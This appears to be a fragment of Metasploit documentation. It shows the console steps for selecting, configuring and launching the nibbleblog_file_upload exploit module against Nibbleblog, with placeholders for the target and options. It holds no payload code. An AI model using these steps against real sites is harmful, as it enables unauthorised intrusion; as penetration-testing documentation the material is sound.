 msf > use exploit/multi/http/nibbleblog_file_upload msf exploit(nibbleblog_file_upload)
> show targets ...targets... msf exploit(nibbleblog_file_upload)
> set TARGET < target-id > msf exploit(nibbleblog_file_upload)
> show options ...show and set options... msf exploit(nibbleblog_file_upload)
> exploit